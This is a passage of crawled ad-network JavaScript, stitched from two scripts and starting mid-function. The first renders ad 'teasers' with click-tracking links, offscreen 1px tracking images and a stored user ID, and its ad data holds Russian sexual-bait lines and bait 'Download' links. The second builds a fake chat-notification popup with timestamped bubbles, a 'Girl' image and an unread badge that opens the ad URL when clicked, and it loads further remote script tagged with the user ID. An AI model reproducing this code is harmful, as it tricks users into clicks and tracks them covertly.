						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjQ4NzAzXzIzLjAwNTg3NF8xM18xNzY4NjMwMzMzMjQ2MTg4ODE3Nl8yMF8zLjE2LjMwLjIxOV5mZDQwZDViMTQ0Y2MzZDk3ODY2ZmFiMmRmZDQ1M2NjYV4wOS4xLjE3LjIwMjY=','//cs11.ztdog.com/content/61410/3343331.webp','Download','Download',' ','','0','//cs11.ztdog.com/content/61410/3343331_2.gif'],['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyNTQ4NV8xM18xNzY4NjMwMzMzMjQ2MTg4ODE3Nl8yMF8zLjE2LjMwLjIxOV44MTZkMGZhNjU0NWM3OTlhMDMyZTExZjE2YTliNTRhYl4wOS4xLjE3LjIwMjY=','//cs11.ztdog.com/content/61410/3522005.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs11.ztdog.com/content/61410/3522005_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNTc3OF8xM18xNzY4NjMwMzMzMjQ2MTg4ODE3Nl8yMF8zLjE2LjMwLjIxOV42MTUyZmUwMTM4NWNkNTg1NzU1MGRjMjdmNjQyZTE2ZF4wOS4xLjE3LjIwMjY=','//cs09.ztdog.com/content/61410/3439937.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17686303332461888176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/always/energy5.js?26930a0.7947728039035313
body_size: 10656
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/always/energy.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}